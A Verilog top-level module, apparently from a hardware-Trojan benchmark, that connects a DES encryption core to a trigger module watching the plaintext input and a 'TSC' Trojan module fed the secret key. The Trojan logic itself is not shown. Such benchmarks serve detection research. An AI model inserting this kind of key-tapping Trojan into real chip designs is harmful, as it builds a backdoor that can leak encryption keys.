
<source format=v>
`timescale 1ns / 1ps

module top(clk, rst, decrypt, roundSel, key, desIn, desOut, Tj_Trig);
    input clk;
    input rst;
    input decrypt;
    input [3:0] roundSel;
    input [55:0] key;
    input [63:0] desIn;
    output [63:0] desOut;
	output Tj_Trig;

		des DES (
			.clk(clk),
			.roundSel(roundSel),
			.decrypt(decrypt),
			.key(key),
			.desIn(desIn),
			.desOut(desOut));
		Trojan_Trigger Trigger(rst, clk, desIn, Tj_Trig);
		TSC Trojan (clk, rst, key, desIn, Tj_Trig);

endmodule

</source>
